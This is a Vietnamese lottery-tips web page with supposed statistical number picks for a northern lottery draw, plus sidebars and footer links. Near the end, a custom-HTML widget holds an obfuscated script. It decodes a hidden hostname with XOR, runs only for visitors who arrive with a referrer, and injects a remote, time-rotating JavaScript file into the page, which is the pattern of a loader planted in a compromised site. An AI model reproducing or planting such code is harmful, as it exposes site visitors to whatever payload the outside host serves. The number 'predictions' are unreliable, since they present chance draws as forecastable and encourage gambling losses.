<p dir="ltr">Các cặp loto đẹp về nhiều trong 71 ngày qua : 55 &#8211; 49 -74 &#8211; 29 &#8211; 94 &#8211; 73 &#8211; 38 &#8211; 92 &#8211; 55</p>
<p dir="ltr">Thống kê biên độ Lô tô về trong 7 ngày qua</p>
<p dir="ltr">Biên độ Loto về trong 2 ngày: 34 &#8211; 51 &#8211; 77 &#8211; 47 &#8211; 35 &#8211; 16 &#8211; 54</p>
<p dir="ltr">Biên độ Lô tô về trong 3 ngày: 78 &#8211; 32 &#8211; 46 &#8211; 45 &#8211; 28 &#8211; 15 &#8211; 66</p>
<p dir="ltr">Biên độ Loto về trong 4 ngày: 02 &#8211; 94 &#8211; 24 &#8211; 26 &#8211; 78 &#8211; 82 &#8211; 04</p>
<h2 dir="ltr">2. Thống kê kết quả sổ xố miền Bắc ngày 6/12/2023 thứ 4 hôm nay</h2>
<p dir="ltr">Để có được dự đoán kết quả xsmb chính xác nhất ngày hôm nay ngày 6/12/2023 thứ 4 chúng tôi dựa vào những thống kê xsmiền bắc 90 ngày qua gần nhất. Kết hợp thêm các dữ liệu lấy từ diễn đàn xổ số MB uy tín như: xoso.wap.vn, <a href="https://xosodaiviet.mobi/soi-cau-2-nhay.html" data-cke-saved-href="https://xosodaiviet.mobi/soi-cau-2-nhay.html">Thống kê 888 2nháy miễn phí</a> , xosodaiviet.mobi, XS Thủ Đô ,xsmb.vn,&#8230; Uy tín nhất.</p>
<p dir="ltr">giới thiệu cách tính Thống kê chuẩn xác nhất ngày hôm nay xổ số miền Bắc ngày 6/12/2023 thứ 4:</p>
<p dir="ltr">Cầu xổ số MB 26 đến 2 nháy, chiều mai sẽ xuất hiện các cầu như 76, 53, 13 =&gt; Dự đoán kết quả XSMB chiều mai sẽ về lô 97, 79 , 20 , 25 , 24</p>
<p dir="ltr">Thống kê XS Miền Bắc 65 &#8211; 70, ngày kế tiếp sẽ về 89 &#8211; 12 =&gt; dự đoán KQXSMB ngày mai về cầu 56 &#8211; 47 , 83 &#8211; 43 , 80 &#8211; 64 , 35 &#8211; 04</p>
<p dir="ltr">Thống kê Miền Bắc 06 &#8211; 68, về ngày hôm sau sẽ là cặp 54 &#8211; 13 =&gt; dự đoán XS Miền Bắc chiều nay nên chọn 65 &#8211; 16 , 85 &#8211; 11 , 35 &#8211; 81 , 02 &#8211; 06</p>
<p dir="ltr">Mỗi khi cầu 56 về 2 nháy, ngày kế tiếp sẽ có cặp 99, 80 =&gt; Dự đoán kết quả sổ số Miền Bắc 40 &#8211; 87 , 07 &#8211; 41 , 46 &#8211; 03 , 31 &#8211; 56</p>
<p dir="ltr">Cầu loto đẹp xổ số miền Bắc đẹp hôm nay ngày 6/12/2023 thứ 4 : 48 &#8211; 13 , 06 &#8211; 83 , 34 &#8211; 04 , 67 &#8211; 05 , 66 &#8211; 02</p>
<p dir="ltr">xổ số 2 nháy sổ xố miền Bắc đẹp hôm nay ngày 6/12/2023 thứ 4 : 26 &#8211; 89 , 71 &#8211; 45 , 47 &#8211; 24 , 41 &#8211; 25</p>
<p dir="ltr">xổ số đẹp đặc biệt SX miền Bắc đẹp hôm nay ngày 6/12/2023 thứ 4 : 06 &#8211; 87 , 08 &#8211; 57 , 23 &#8211; 35 , 17 &#8211; 82</p>
<h3 dir="ltr">Chốt số Thống kê kết quả SXMB ngày 6/12/2023 thứ 4</h3>
<p dir="ltr">Bạch thủ lô: 25, 82 , 44 , 98</p>
<p dir="ltr">Song thủ lô: 13 &#8211; 13, 44 &#8211; 83 , 20 &#8211; 45 , 03 &#8211; 93</p>
<p dir="ltr">Loto kép siêu đẹp : 68 , 33 , 37</p>
<p dir="ltr">Ba càng: 969 &#8211; 107 &#8211; 535 &#8211; 254 &#8211; 591</p>
<p dir="ltr">Cặp xiên 2: 29 &#8211; 79 , 66 &#8211; 73 , 59 &#8211; 51 , 69 &#8211; 91 , 01 &#8211; 05</p>
<p dir="ltr">dàn số: 95 &#8211; 26 , 49 &#8211; 20 , 21 &#8211; 41 , 06 &#8211; 36 , 79 &#8211; 79 , 58 &#8211; 40</p>
<p dir="ltr">Trên đây là phần Thống kê kết quả sổ xố miền bắc hôm nay ngày 6/12/2023 thứ 4. Mong rằng những thông tin về kết quả SXMB sẽ giúp ích cho bạn. Chúc bạn luôn gặp vận may nhé! Bên cạnh đó, bạn rất có thể xem thêm các bài viết khác tại chuyên mục <a href="https://xosodaicat.net/soi-cau-kqxs/">Thống kê sổ xố</a> để có thêm những thông tin cần thiết cho mình nhé.</p><p>Xem thêm:&nbsp;<a href="https://xosodaicat.net/soi-cau-ket-qua-xo-so-da-nang-ngay-13-1-2024/" title="Thống kê kết quả xổ số Đà Nẵng ngày 13/1/2024 phân tích lô thứ 7" style="color: blue;">Thống kê kết quả xổ số Đà Nẵng ngày 13/1/2024 phân tích lô thứ 7</a></p><p>Xem thêm:&nbsp;<a href="https://xosodaicat.net/soi-cau-sxqt-ngay-26-10-2023-thu-5/" title="Thống kê SXQT ngày 26/10/2023 phân tích xổ số Quảng Trị thứ 5" style="color: blue;">Thống kê SXQT ngày 26/10/2023 phân tích xổ số Quảng Trị thứ 5</a></p>
<p style="font-weight: bold;font-style: italic;">"Những gợi ý về con số chỉ mang tính hỗ trợ thông tin. Bạn nên ưu tiên sử dụng các sản phẩm lô tô của Nhà nước để vừa giải trí đúng cách, vừa góp phần “ích nước, lợi nhà”."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xskt-3-12-2023/" title="Thống kê XSKT 3/12/2023 chốt bạch thủ giải tám chủ nhật">Thống kê XSKT 3/12/2023 chốt bạch thủ giải tám chủ nhật</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsmb-29-11-2023/" title="Thống kê XSMB 29/11/2023 chốt 3 càng số đẹp miền Bắc">Thống kê XSMB 29/11/2023 chốt 3 càng số đẹp miền Bắc</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsmt-ngay-1-12-2023-phan-tich-ket-qua-sxmt-thu-6-hom-nay/" title="Thống kê XSMT ngày 1/12/2023 &#8211; Phân tích kết quả SXMT thứ 6 hôm nay">Thống kê XSMT ngày 1/12/2023 &#8211; Phân tích kết quả SXMT thứ 6 hôm nay</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-xsdng-29-11-2023-soi-cau-xo-so-da-nang-thu-4/" title="Thống kê XSDNG 29-11-2023 – Thống kê Xổ Số Đà Nẵng Thứ 4">Thống kê XSDNG 29-11-2023 – Thống kê Xổ Số Đà Nẵng Thứ 4</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/soi-cau-kqxs-bac-lieu-ngay-28-11-2023/" title="Thống kê KQXS Bạc Liêu ngày 28/11/2023 thứ 3 hôm nay">Thống kê KQXS Bạc Liêu ngày 28/11/2023 thứ 3 hôm nay</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" href="https://xosodaicat.net/so-vang-tuoi-at-mao-3-12-2025/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2025/12/atmao2.jpg" class="img-responsive wp-post-image" alt="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" title="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/so-vang-tuoi-at-mao-3-12-2025/">Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
				</p>
				<p class="desc">
					Số vàng tuổi Ất Mão 3/12/2025 là số mấy? Con số may mắn giúp Ất Mão củng cố sự tự tin, mở ra hướng đi thuận lợi và thu hút nguồn khí tốt.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/thien-binh.jpg" class="img-responsive wp-post-image" alt="Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025" title="Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-phat-tai-cung-thien-binh-ngay-21-11-2025/">Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 19-11-25</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/tuoi-ty-1.jpg" class="img-responsive wp-post-image" alt="Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025" title="Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/con-so-thu-hut-tai-loc-tuoi-canh-ty-ngay-3-11-2025/">Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-10-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Nằm mơ thấy chim đại bàng là điềm gì? Tiền tài hay vận xui?" href="https://xosodaicat.net/nam-mo-thay-chim-dai-bang-la-diem-gi/"><img width="600" height="400" src="https://xosodaicat.net/wp-content/uploads/2025/11/mo-thay-chim-dai-bang1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy chim đại bàng là điềm gì? Tiền tài hay vận xui?" title="Nằm mơ thấy chim đại bàng là điềm gì? Tiền tài hay vận xui?" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nam-mo-thay-chim-dai-bang-la-diem-gi/">Nằm mơ thấy chim đại bàng là điềm gì? Tiền tài hay vận xui?</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-11-25</small>
				</p>
				<p class="desc">
					Giải mã nằm mơ thấy chim đại bàng là điềm gì? Mơ thấy chim đại bàng đánh con gì? Những ý nghĩa và con số may mắn đầy đủ nhất trong bài sau.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="85" src="https://xosodaicat.net/wp-content/uploads/2025/11/mo-thay-chim-chet1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy chim chết là điềm gì? Có ảnh hưởng vận may?" title="Nằm mơ thấy chim chết là điềm gì? Có ảnh hưởng vận may?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-chim-chet-la-diem-gi/">Nằm mơ thấy chim chết là điềm gì? Có ảnh hưởng vận may?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-11-25</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="92" src="https://xosodaicat.net/wp-content/uploads/2025/11/Nam-mo-thay-chim-chao-mao.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy chim chào mào là điềm gì và có đáng lo không?" title="Nằm mơ thấy chim chào mào là điềm gì và có đáng lo không?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-chim-chao-mao-la-diem-gi/">Nằm mơ thấy chim chào mào là điềm gì và có đáng lo không?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-11-25</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Kinh Nghiệm Thống kê</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/atmao2.jpg" class="img-responsive wp-post-image" alt="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" title="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/so-vang-tuoi-at-mao-3-12-2025/">Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/thien-binh.jpg" class="img-responsive wp-post-image" alt="Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025" title="Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/so-phat-tai-cung-thien-binh-ngay-21-11-2025/">Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 19-11-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/tuoi-ty-1.jpg" class="img-responsive wp-post-image" alt="Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025" title="Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-thu-hut-tai-loc-tuoi-canh-ty-ngay-3-11-2025/">Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-10-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/tuoi-dau-23.jpg" class="img-responsive wp-post-image" alt="Khai vận tài lộc với số thần tài tuổi Dậu ngày 1/11/2025" title="Khai vận tài lộc với số thần tài tuổi Dậu ngày 1/11/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/so-than-tai-tuoi-dau-ngay-1-11-2025/">Khai vận tài lộc với số thần tài tuổi Dậu ngày 1/11/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 30-10-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/hoi-4.jpg" class="img-responsive wp-post-image" alt="Đổi vận cùng con số cát tường tuổi Hợi ngày 29/10/2025" title="Đổi vận cùng con số cát tường tuổi Hợi ngày 29/10/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-cat-tuong-tuoi-hoi-ngay-29-10-2025/">Đổi vận cùng con số cát tường tuổi Hợi ngày 29/10/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 27-10-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Liên Kết Hay</div>			<div class="textwidget"><ul>
<li>Cập nhật <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.vn/" target="_blank" rel="noopener">SXMB hôm nay</a></li>
<li>Xem thêm <a title="Kết quả xổ số miền Bắc hôm nay" href="https://xsmb.vn/" target="_blank" rel="noopener">XSMB</a> liên tục</li>
<li>Xem <a title="kết quả xổ số miền bắc" href="https://ketquasieutoc.com/ket-qua-xo-so-mien-bac-kqxsmb.html" target="_blank" rel="noopener">kết quả xổ số miền bắc </a></li>
<li>Xem <a title="xổ số miền bắc hôm nay" href="https://xosodaiphat.net/ket-qua-xo-so-mien-bac-xsmb-kqxsmb.html" target="_blank" rel="noopener">xổ số miền bắc hôm nay</a></li>
<li>Tường thuật <a title="Trực tiếp xổ số miền Bắc hôm nay" href="https://xsmb.vn/sxmb-xo-so-mien-bac.html" target="_blank" rel="noopener">trực tiếp xsmb</a></li>
<li><a title="Dự đoán xổ số miền bắc hôm nay" href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" target="_blank" rel="noopener">Dự đoán kết quả xổ số miền bắc chính xác nhất</a></li>
<li>Xem kết quả <a title="Kết quả xổ số 3 miền" href="https://xosodaiviet.mobi/" target="_blank" rel="noopener">xổ số 3 miền</a> hôm nay</li>
</ul>
</div>
		</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.6.1" id="rtrar.appLocal-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.6.1" id="rtrar.app-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>